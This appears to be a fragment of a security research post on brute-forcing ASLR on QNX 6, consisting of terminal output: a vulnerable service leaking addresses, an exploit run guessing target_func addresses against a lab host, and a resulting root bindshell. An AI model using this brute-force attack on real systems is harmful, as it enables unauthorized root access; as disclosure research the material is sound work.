 QNX 6 ASLR – Bruteforcing
Midnight Blue
# on -ae ./vuln_service 1337
[i] Real UID: 0 Effective UID: 0
[i] stack pointer: 0xb80c7c00
[i] target_func(): 0xb8d34c11
# on -ae ./vuln_service 1337
[i] Real UID: 0 Effective UID: 0
[i] stack pointer: 0xb8743cc0
[i] target_func(): 0xb8c41c11
# on -ae ./vuln_service 1337
[i] Real UID: 0 Effective UID: 0
[i] stack pointer: 0xb8c3ab60
[i] target_func(): 0xb90a1c11
# on -ae ./vuln_service 1337
[i] Real UID: 0 Effective UID: 0
[i] stack pointer: 0xb79a2bb0
[i] target_func(): 0xb8268c11
[*] Trying '0xb8266c11' ...
[+] Opening connection to 192.168.0.102 on port 1337: Done
[-] Opening connection to 192.168.0.102 on port 4444: Failed
[ERROR] Could not connect to 192.168.0.102 on port 4444
[*] Closed connection to 192.168.0.102 port 1337
[*] Trying '0xb8267c11' ...
[+] Opening connection to 192.168.0.102 on port 1337: Done
[-] Opening connection to 192.168.0.102 on port 4444: Failed
[ERROR] Could not connect to 192.168.0.102 on port 4444
[*] Closed connection to 192.168.0.102 port 1337
[*] Trying '0xb8268c11' ...
[+] Opening connection to 192.168.0.102 on port 1337: Done
[+] Opening connection to 192.168.0.102 on port 4444: Done
[>] Attack Time: 0:00:23.428640
[+] Connected to bindshell!
[*] Switching to interactive mode
$ uname -a
QNX localhost 6.6.0 2014/02/22-18:29:37EST x86pc x86
$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),3(sys),4(adm),5(tty)
$